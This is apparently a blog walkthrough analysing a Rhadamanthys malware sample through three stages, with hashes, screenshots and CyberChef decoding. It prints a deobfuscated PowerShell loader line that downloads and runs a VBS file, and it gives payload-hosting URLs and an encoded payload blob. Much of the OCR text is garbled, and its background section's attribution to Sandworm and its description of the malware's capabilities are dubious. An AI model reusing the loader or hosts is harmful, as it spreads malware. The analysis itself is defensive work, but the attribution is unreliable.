# **Malware Analysis - Rhadamanthys**

**0xmrmagnezi.github.io**/malware analysis/Rhadamanthys/

July 12, 2024



3 minute read

Sample:

fb6402d3ef1fcdd5af327668fa8d41b4

### Background

Rhadamanthys malware has been notably associated with the threat actor group known as Sandworm. Sandworm, believed to have ties to Russian intelligence, It allows them to gain unauthorized access to computers, enabling them to execute commands, steal data, and surveil victims through webcams and microphones. It spreads via phishing emails and exploits software vulnerabilities.

#### Static Analysis - Stage 1

Database Entry

|                    |  | <b>Rhadamanthys</b>                                                                               |                                          | Q<br>Vendor detections: 12 |            |           |  |  |
|--------------------|--|---------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------|------------|-----------|--|--|
| Intelligence 12 IC |  | ĴS                                                                                                | YARA                                     | File information           | Comments 1 | Actions - |  |  |
| SHA256 hash:       |  | 🗘 a437cf672b353e906                                                                               | 5d8eddfbeb9d0ef01f11fa1f5                | 54d888d4fae821fcd3d30b2    |            |           |  |  |
| SHA3-384 hash:     |  | Ce8540bc836bea0be7ab0ad3280b6ce6d5ba653df86ba9bfb377b32828e7039d0b930928321147e566172921606b91377 |                                          |                            |            |           |  |  |
| SHA1 hash:         |  | 🗘 53ddfc1966c442e1                                                                                | 53ddfc1966c442e1b1a954aacd9927f359b43e65 |                            |            |           |  |  |
| MD5 hash:          |  | 🕻 fb6402d3ef1fcdd5a                                                                               | f327668fa8d41b4                          |                            |            |           |  |  |
| humanhash:         |  | 🗘 minnesota-fourteer                                                                              | n-winner-autumn                          |                            |            |           |  |  |
| File name:         |  | qc.ps1                                                                                            | qc.ps1                                   |                            |            |           |  |  |
| Download:          |  | 🕲 download sample                                                                                 |                                          |                            |            |           |  |  |
| Signature 🛛        |  | 🛊 Rhadamanthys 🗘 Alert -                                                                          |                                          |                            |            |           |  |  |
| File size:         |  | 831 bytes                                                                                         |                                          |                            |            |           |  |  |
| First seen:        |  | 2024-07-05 17:40:18 UTC                                                                           |                                          |                            |            |           |  |  |
| Last seen:         |  | Never                                                                                             |                                          |                            |            |           |  |  |

Figure 1: Malware Bazaar Entry

The first stage contained a relatively short PowerShell script that was somewhat obfuscated, as shown in Figure 2.



After cleaning up the code and deobfuscating it, we were left with clear code, as shown in

Figures 3 and 4.



| 🔚 a437cf672 | b353e0668eedfbeb9d0e01f11fa1f554e88eedfae82ffca3d0bb2.ps1 🛛 🚍 new 1 🖄 🔄 new 2 🖾 🚞 new 3 🖾 🚞 new 5 🗳 📄 restvbs 🗳                                     |
|-------------|----------------------------------------------------------------------------------------------------|
| 1           | <pre>\$ff=iex(\$('(Nh5fw-Objh5fct Systh5fm.Nh5ft.Wh5fbClih5fnt).Downh9he(\$oulv.Replace(''j5f'',''tps://'').Replace(''r4j'', ''e''), \$fz)').</pre> |
|             | Replace('h5f', 'e').Replace('h9h', 'loadFil'));iex('szvbarzvb \$fz'.Replace('zvb','t'))                                                             |
| 2           |                                                                                                    |
| 3           | ۲ ۶                                                                                                    |
| 4           | $\vee$                                                                                                    |
| 5           | getit -fz (\$fzf + 'List of Required items and services.pdf') -oulv                                                                                 |
|             | 'htj5fwww.kuthbanr4jng.com/wh/List%20of%20rr4jquirr4jd%20itr4jms%20and%20sr4jrvicr4js.pdf';                                                         |
| 6           | getit -fz \$flol -oulv 'htj5fwww.pinr4japplr4jtr4jch.ar4j/at/at.vbs';                                                                               |
| 7           |                                                                                                    |
| 8           | 4 L                                                                                                    |
| 9           | $\vee$                                                                                                    |
| 10          | https://www.kuthbaneng.com/wh/List%20of%20required%20items%20and%20services.pdf                                                                     |
| 11          | https://www.pineappletech.ae/at/at.vbs                                                                                                    |
| Figur       | e 4: After Deobfuscation                                                                                                    |

The first URL downloads a PDF and opens it, while the second URL downloads a VBS file and executes it in the background. Browsing to this URL revealed a lengthy, obfuscated VBS script.

### Second Stage

| ← → C t pineappletechae/at/at/bs                                                                                                    | r ( | : |   |
|----------------------------------------------------------------------------------------------------|-----|---|---|
|                                                                                                    |     |   | Â |
| Function Slagbnkens(autolithograph)                                                                                                    |     |   |   |
| Slagbnkers = ChrK(autolithograph)                                                                                                    |     |   |   |
| End Function                                                                                                    |     |   |   |
| Strannes = 0                                                                                                    |     |   |   |
| 20mfruhaer= array(65+5+8,67,75,97,72,73,62,59,66,66)                                                                                                    |     |   |   |
| <pre>Set Scapel = CreateObject("Hiscript.Shell")</pre>                                                                                                    |     |   |   |
| Indestagte - Fornéeriske                                                                                                    |     |   |   |
| <pre>prove tables : "restrivened" unsharble." Sordin : 3001 Outgraid = %4430 Outgraid = %4430 Transporter = %Transdp, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : "Jandge, prospointent100" Exempliared: : 'Jandge, prospointent100" Exempliared: : 'Jandge, p</pre> |     |   | * |

After examining the code, I uncovered clues about the obfuscation technique employed. The method involved filling the code with junk code, and in the middle of the script, a long string was constructed. Once I identified the execution point, I disarmed it and echoed the final command to the console using CScript.

| C:\Users'                                                                                                    | 0x\Desktop\Newfolder\test.vbs - Notepad++ [Administrator]<br>Search View Encoding Language Settings Tools Macro Run Plugins Window ∑                                                                                                    |                                                                                                    | - 0 ×<br>+ • × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| 6 📑 🖶                                                                                                    | 6 6 6 6 4 h h jo c a 4 4 4 6 6 5 1 E 6 8 h 2 + 0 • 0                                                                                                    | 🔿 📼 Administrator; Command Pror X + 🗸 — 🗆 X                                                                                                    |                |
| 🔚 a437cf67                                                                                                    | 2b353e906d8eddfbeb9d0ef01f11fa1f554d888d4fae821fcd3d30b2.ps1 🗷 🔚 new 1 🗵 🔚 new 2 🗷 🔛 new 3 🗷 🚆                                                                                                    | Civilisons Devines the second state of the                                                                                                    |                |
| addrefs           605           606           607           608           609           610           611           612           613           614           615           616           617           618           619           620           621 | <pre>Indestigate = Indestigate ("eacl.stKandijElecto<br/>Indestigate = Indestigate ("eacl.stKandijElecto<br/>Indestigate = Indestigate ("MollinMoxie, GearS"<br/>Indestigate = Indestigate ("otas"<br/>Indestigate = Indestigate ("otas"<br/>Indestigate = Indestigate ("otas"<br/>Indestigate = Indestigate ("be cloon" "<br/>Indestigate = Indestigate ("be cloon" "<br/>Indestigate = Indestigate ("incoste k"<br/>Indestigate = Indestigate ("incoste k"<br/>Indestigate = Indestigate ("incoste k"<br/>Indestigate = Indestigate ("incoste k"<br/>Indestigate = Indestigate ("incoste k"<br/>Indestigate = Indestigate ("incoste k")<br/>Indestigate = Indestigate ("incoste k")<br/>Indestigate = Indestigate ("incoste s');Til"<br/>Indestigate = Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Indestigate ("incoste s');Til"<br/>Incoste s';Til"<br/>Inc</pre> | <pre>C:\Users\@x\Desktop\New folder&gt;csript test.vbs<br/>Hicrosoft (R) Windows Script Host Version 5.812<br/>Copyright (C) Microsoft Corporation. All rights reserved.<br/>"cls;write 'taplb Samlingsregeringen Brumalia Glutition240 progressions Statusordenes Nyvurder<br/>es Copyrights Homonymets folkemunden Semipiously Cemeterial undersummernes Vinifreds71 Morainal<br/>Windel Acceptilating Kompleksitet Decangular Sjuskefejlet Vinddreven Tegnebger Anlgsgartneriet<br/>Underdimensioneringens taplb Samlingsregeringen Brumalia Glutition240 progressions Statusorden<br/>es Nyvurderes Copyrights Homonymets folkemunden Semipiously Cemeterial undersummernes Vinifreds<br/>71 Morainal Windel Acceptilating Kompleksitet Decangular Sjuskefejlet Vinddreven Tegnebger Anlg<br/>sgartneriet Underdimensioneringens'; ff (fichost). CurrentCulture) {Spicehouse240+;;Function Vol<br/>planes(\$Milliardren){\$rebait=\$Milliardren.Length-\$spicehouse249;\$Ggepulveres214='SUBsTR';\$Gepu<br/>lveres214+*ing';For(\$Regnerable=5;\$Regnerable-1 t \$rebait;\$Regnerable+=6){\$taplb+=\$Milliardre<br/>n.\$Ggepulveres214.Invoke(\$Regnerable=5;bicehouse249);}tanction Tilhret{\$Miltsick}{ &amp;<br/>(\$Parakelia) (\$Miltsick);}tailforemost=Volplanes 'AnnotHAtiono bilcz Skr iMonstl Teks<br/>ISnyd,am.com/Mat r5Acerb.Pyrroo Lsen AfV, (Knas,W BireiBlavenf: Inda gadoPersonDrives brov Leo<br/>nNRoupiTGoust Hjhed1Situe0E erf. Shri05Mag1; E.ga ,avneW Chy,iCircunBeded,appe4Bende;Misch Sus<br/>seRevan6Bjn.4 Trio;Anven T.dssr riviPu ga:ChugalMa,gizsmit.lons. Comp0C; eni),onpo Ade, iGIb<br/>idieE,lasc Recek P atoSu te/Poste2 Ting0SalpiPendr0Thyge0RitnalB1,ge00vern1 ,ovs TetraFKomm.iI<br/>pdicrb2neoRe kefsingute nix Witf5a eeDlunga2 Krin1Nopex and1Nopen in Starformabilitzvolp</pre> | ^              |
| 622<br>623<br>624<br>625                                                                                                    | End Function                                                                                                    | lanes 'HindbUGre.dsSvedjeQu.ysrFodno-NonreAVelm gSo.lmeTjen,nFescetAc 'v '\$progressions=Volpla<br>nes ' ProchU.klitWagont rivepFrerbs L,xi:Moonc/Forbr/UvrdiwUnisswUds.rwHerna.Analya M.nnlbilbrm<br>B strrAnbe4RRive.aP rodobrabr.Brugsc.overononfomSuper/Nona mH.shenTilde/ajospU IntedUnfr, Iskole<br>iSkaangtrevrgsoloueRea,prMethasSejrs.SolbehStyrehEtablkActin>non,ehDimentTilsetDim tp PrepsGeno                                                                                                    |                |
| 626<br>627                                                                                                    | Unitarisk = Unitarisk & Slagbnkens(Jomfruha                                                                                                    | ar (Nonnasal) +10)                                                                                                    |                |
| 628<br>629<br>630                                                                                                    | Next                                                                                                    | (34) & Indestnute & Sladhnkens(34)                                                                                                    |                |
| 631<br>632<br>633                                                                                                    | WScript.Echo Fjumrehovedernes                                                                                                    | ()) a indescrigice a stadyminents ())                                                                                                    |                |
| Figu                                                                                                    | re 6: CScript Output                                                                                                    |                                                                                                    |                |

After cleaning up the code, I discovered an important function that functions similarly to a regex. This 'regex' essentially counts every sixth character and concatenates them into a new string. In Figure 7 you can find that specific function.



Figure 7: Regex Function

Understanding that function led me to construct a regex in CyberChef, through which I successfully extracted the next stage of the malware.

| Download CyberChef 🞍         |                       | Last build: 2 mo                     | onths ago Opt                                                                                                    | ions 🔯 About / Support 🕐   |
|------------------------------|-----------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| Operations 44                | Recipe                | ^ 🖻 🖿 i                              | Input                                                                                                    | + 🗅 🖯 î 🖬                  |
| repla                        | Regular expression    | ∧ () II                              | ProchU.klitWagont rivepFrerbs L,xi:Moonc/Forbr/UvrdiwUnisswUds.rwHerna.Analya M.nnlbilbrmB st<br>rdodbrabr.Brugsc.overononfomSuner/Nona mH.shenTilde/ainsmU                                         | rrAnbefwRive.aP            |
| Find / Replace               | Built in regexes      |                                      | IntedUnfr, 15kolei5kaangtrevrgsoloueRea, prMethasSejrs.SolbehStyrehEtablkActin>non, ehDimentTilse<br>PreosGenop:Alrvd/Manco/TolvmwKvikrwtajjew Sten.Nekroe antarCh ngpFlagm-Monasr OndvoStttevVandg | etDim tp<br>gaDefaclMikro- |
| Bit shift right              | Recer                 |                                      | SwallcVenezra.cliofilfow Lam nGigge.overgiPinlinIvrksfHexaso C ri/ Gastm vrisn<br>Eska/Ph,llUPendudDeciblEuropiBarnegFejlsgovermeAnch,rS,ccesOverf.Unr,fh GuilhPhospkPrint                          |                            |
| ROT8000                      | .{5}(.)               |                                      |                                                                                                    |                            |
| Remove Diacritics            |                       | A                                    |                                                                                                    |                            |
| SHA0                         | Case insensitive      | ^ and \$ match at newlines           |                                                                                                    |                            |
| Streebog                     | Dot matches all       | icada support                        |                                                                                                    |                            |
| Substitute                   |                       |                                      |                                                                                                    |                            |
| Favourites 🔶                 | Display total         | Output format<br>List capture groups | •••: 546 🐨 1                                                                                                    | Tr Raw Bytes ↔ LF          |
| Data format                  | Find / Poplace        |                                      | Output                                                                                                    | 🖬 🗍 🖬 🗆                    |
| Encryption / Encoding        | Find                  |                                      | https://www.almrwad.com/mn/Udliggers.hhk>https://www.erp-royal-crown.info/mn/Udliggers.hhk                                                                                                    |                            |
| Public Key                   | EXTENDED (\N, \T, \X) | Replace                              |                                                                                                    |                            |
| Arithmetic / Logic           | Global match 🔲 Case   | insensitive 🔽 Multiline matching     |                                                                                                    |                            |
| Networking                   |                       |                                      |                                                                                                    |                            |
| Language                     | Dot matches all       |                                      |                                                                                                    |                            |
| Utils                        |                       |                                      |                                                                                                    |                            |
| Date / Time                  |                       |                                      |                                                                                                    |                            |
| Extractors                   | STED                  |                                      |                                                                                                    |                            |
| Compression                  | SIEF 🎽                | Auto Bake                            | **: 91 = 1                                                                                                    | ଓ 7ms Tr Raw Bytes ↔ LF    |
| Figure 8: Regex in CyberChet |                       |                                      |                                                                                                    |                            |



As indicated in Figure 8 and 9, two URLs have been identified containing the next stage of the malware.

### **Third Stage**

Browsing to those URLs revealed the next stage along with additional files containing other variants as shown in Figure 10 and 11.

| ← → C 😫 almrwad.com/mn/Udliggers.hhk                                                                                                    | Q 1                                                                                                    | •                                                                                                    | :                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C 3 C 1 Immediated my final detailed my final detailed my final       | Q         Q           gc(66222)064K294         Q           Qc(66222)064K294         Q           AT13R04         Q           AT15R04         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiH+F22         Q           MiXQRP11         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQRP12         Q           MiXQP12         Q           MiXQP14         Q           MiXQP14         Q           MiXQP14         Q           MiXQP14         Q           MiXQP14         Q           MiXQP14         Q           MiXQP14         Q      Q      MiXQP14 | EEcQ6bcl<br>5pAcQ6bcA<br>Ar7JuKx<br>WEIG12<br>WREMSI<br>KILX/VV<br>PQN6/COUP<br>PQN6/COUP<br>PQN6/CO | CG<br>GG<br>GG<br>M<br>CG<br>CG<br>M<br>CG<br>M<br>CG<br>CG<br>M<br>CG<br>CG<br>M<br>CG<br>CG<br>M<br>CG<br>CG<br>CG<br>CG<br>CG<br>CG<br>CG<br>CG<br>CG<br>CG |
| JARD 1: SANDER 4.11 (2017) SERVER INVOLVE 1: SERVER 1: SERVER 1: S    | QFvXUX                                                                                                    | 8PkZI7gl<br>CNcqDP1<br>7bywqU7                                                                                                    | E2<br>bY<br>n4                                                                                                    |
| ammen j zecur novem havanne men kokon jaan re-men kokon jaan re-<br>15. Kokon kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaan re-men kokon jaa | NFk+H6<br>w87vMu<br>nXhXM5                                                                                                    | IqhrGCu<br>tzeXy19<br>14duP2P                                                                                                    | a0<br>pb<br>m0 v                                                                                                    |

Figure 10: First URL

| ← → C to erp-royal-crown.info/mn/ |                                                 |                               |        | * | • |
|-----------------------------------|-------------------------------------------------|-------------------------------|--------|---|---|
|                                   | Index of /mn/                                   |                               |        |   |   |
|                                   | Name 🗢                                          | Last Modified 🗢               | Size 🗘 |   |   |
|                                   | 1 Parent Directory                              |                               |        |   |   |
|                                   | 🕒 Bengal.xsn                                    | 2024-07-02 00:14              | 476k   |   |   |
|                                   | 🕒 Bow.lzh                                       | 2024-07-01 22:14              | 460k   |   |   |
|                                   | D Udliggers.hhk                                 | 2024-07-05 10:28              | 488k   |   |   |
|                                   | Proudly Served by LiteSpeed Web Server at www.e | erp-royal-crown.info Port 443 |        |   |   |

Figure 11: Second URL - Revealed 3 variants

The content of the file was loaded into the previous script and decoded from Base64. Using CyberChef, I decoded the Base64 content of the file. At the end of the file, the actual code was revealed, as shown in Figure 11.

| Download CyberChef 🛓  |              | Last build:               | 2 months ago Options 🏚 About / Support 💡                                                                                                    |
|-----------------------|--------------|---------------------------|----------------------------------------------------------------------------------------------------|
| Operations 440        | Recipe       | ~ 🖻 🖿 🗊                   | Input + 🗅 🖯 🔋 🖬                                                                                                    |
| Search                | From Base64  | ∧ ⊗ II                    | 6wIKLusCvby7jjoJAHEBm3EBmwHcJATrAgmOcQGbuWh4M2lxAZtxAZU88UzltTLrAvhw6wKfwIHxJJ2GW3EBm3EBm3EBm+sCwe26WErp80sCTvxxAZtxAZvrAs<br>EFWcoxAZvrAvkT180L6wK1h+sCR03R4usCZ53rAnce#8EEC0Gb6wKF1YH5Wk1BXz36wI6AXEBm4EEJATrAn7hcOGb1cPrAh6lcOGb0cVM2ZEEC0GbcOGb0w60                                                                                                    |
| Favourites 🖈          | Alphabet     | Remove non-alphabet chars | fBzrAsHy6wJBkIHyvr/FsusCGUpxAZUB8jAxua5xAZtxAZtxAZvrAp9JCQGbCQGbiwwQcQGbCQGbiQwT6wJzlnEBm0JxAZtxAZuB+vhGBQB12OsCVppxAZuJXC<br>QM6wK4Y3EBm4HtAAMAAOsCr0/rAIziiiQkCOsCGgvrAnKyi3wkBHEBm+sCVCmJ6+sC5n5xAZuBw5wAAADrAks36wL6G1PrAiZo6wKZMGpAcQGb6uJ/Vonr6wIh                                                                                                    |
| To Base64             | A 20 20 31/- | -                         | 1esCEZXHgwABAAAAkLEFcQGb6wKcRYHDAAEAAHEBm3EBm1PrAk+t6wKHMonrcQGb6wL8oom7BAEAA0sC9jXrAqkggcMEAQAA6wKRSOsC1BFTcQGb6wI-4Cmr/cQ<br>Gb6wK3WoPCBesCmuxxAZsx9usCV37rAgvsMcnrAgEm6wLo9IsacQGb6wINSUHrAja86wKGAzkcCnXy6wJA13EBm8ZxAZtxAZuAFAr7uHXdcQGbcQGb10QK/HEB                                                                                                    |
| From Base64           | Strict mode  |                           | m+sCQ1Ep8HEBm+sCV00/0nEBm3EBm7r4RgUA6wKq9nEBmzHA6wKsmesCRuqLfCQMcQGb6wLkvoE081zOdeHrAqxj6wK1noPABHEBm3EBmznQdeTrAgahcQ6bif<br>txA2txA2v/13EBm3EBm/VLDEMx9qVouQkwBq/14p/du5LWWNRgVCkp2Dw3BPSMuwD1ov2C1qy7u4+H2R8gYafN/AT1SROMTPakF5t99BBE6/5m3T9GeCrRgyL2                                                                                                    |
| To Hex                |              |                           | S5SBBJL@E0gU5Wk697/YhAkx7FxJWAHITwHSXK+kxCFPAexcr126KD1xUd21e0Hmaut8m0s541zOntzH1tUaAU/Yrv70dT0tRWqH3TAwRH1L0eNczoKL9MT02B<br>DMdeGvhj1Y0kunF5u7NB7RgnfhXLuBoJtLDONczp5gj9z1HJRP2JheznVI/o9eZaBPwJheznUnC+BGYOm3d+FcMvxe1Eql2tG3d+FcwFCBozGKZahKpmSWTox8                                                                                                    |
| From Hex              |              |                           | ZQVND9VLDeBczvScKENM4VzB+LGFznVov/VJ84Vz3tGWrnfUcI1YV3VnOTDnVizEIm8xxH4kP+mQ4z3XhZB3xFjQPW5XUJp/pWc78vEBzs+gN80caSN2XWr2mt<br>Sb39pNaWdCDj9PCJGyTnXhU8P61Fn08CnXg2lbwBzvyzr3pAncznDh3Te1vPC7/KR8RTj95r/xGM4mH+FZzvRc8M514fX0deFTS14qXM78zJT0de611E3kXEuk                                                                                                    |
